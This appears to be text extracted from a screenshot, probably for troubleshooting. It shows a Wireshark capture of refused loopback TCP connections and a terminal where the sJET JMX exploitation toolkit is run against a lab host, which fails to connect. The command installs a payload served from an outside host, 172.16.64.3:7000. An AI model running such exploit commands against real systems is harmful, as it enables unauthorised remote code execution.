 Capturing from Loopback: lo
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter … <Ctrl-/>
No. Time Source Destination Protocol Length Info
1 0.000000000 127.0.0.1 127.0.1.1 TCP 74 60934 → 40767 [SYN] Seq=0 Win=43690 Len=0 MSS=65495 SACK_PERM=1 TSval=4288837983 TSecr=0 WS=1
2 0.000006544 127.0.1.1 127.0.0.1 TCP 54 40767 → 60934 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
3 0.005390243 127.0.0.1 127.0.1.1 TCP 74 60936 → 40767 [SYN] Seq=0 Win=43690 Len=0 MSS=65495 SACK_PERM=1 TSval=4288837988 TSecr=0 WS=1
4 0.005396379 127.0.1.1 127.0.0.1 TCP 54 40767 → 60936 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
5 0.157903438 127.0.0.1 127.0.1.1 TCP 74 60938 → 40767 [SYN] Seq=0 Win=43690 Len=0 MSS=65495 SACK_PERM=1 TSval=4288838141 TSecr=0 WS=1
6 0.157920756 127.0.1.1 127.0.0.1 TCP 54 40767 → 60938 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
root@0xluk3: ~/Desktop/Tools/sjet
root@0xluk3: ~ root@0xluk3: ~ root@0xluk3: ~/D… root@0xluk3: ~/D… root@0xluk3: ~/D… root@0xluk3: ~/D… root
root@0xluk3:~/Desktop/Tools/sjet# jython sjet.py 172.16.64.205 9999 password install http://172.16.64.3:7000 7000
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by jnr.posix.JavaLibCHelper$ReflectiveAccess (file:/usr/share/java/jnr-posix.jar) to method
mpl.getFD()
WARNING: Please consider reporting this to the maintainers of jnr.posix.JavaLibCHelper$ReflectiveAccess
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
sJET - siberas JMX Exploitation Toolkit
=======================================
[+] Starting webserver at port 7000
[+] Connecting to: service:jmx:rmi:///jndi/rmi://172.16.64.205:9999/CustomJMXRMI
[-] Error: Can't connect to remote service